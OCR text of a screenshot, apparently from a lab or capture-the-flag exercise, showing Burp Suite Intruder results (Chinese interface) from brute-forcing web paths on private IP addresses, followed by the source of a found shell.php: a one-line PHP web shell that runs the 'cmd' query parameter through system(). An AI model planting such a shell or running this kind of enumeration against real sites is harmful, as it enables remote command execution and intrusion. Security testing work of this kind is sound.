 攻击 保存 10. Intruder attack of http://192.168.70.24:8080
10. Intruder attack of http://192.168.70.24:8080 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
4501 phpinfo.php 200 107 74130
5111 shell.php 200 8 2796
5065 servlet/Oracle.xml.xsql.XSQLSe... 200 4 2525
5066 servlet/oracle.xml.xsql.XSQLSer... 200 8 2525
1811 all/modules/ogdi_field/plugins... 200 5 2524
3445 includes/fckeditor/editor/filem... 200 3 2515
3447 includes/fckeditor/editor/filem... 200 3 2515
1081 admin/fckeditor/editor/filema... 200 4 2513
1080 admin/fckeditor/editor/filema... 200 5 2509
1082 admin/fckeditor/editor/filema... 200 4 2509
请求 响应
美化 Raw Hex 页面渲染 \n
网站http://172.72.23.22:80/shell.php 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
6088 of 6088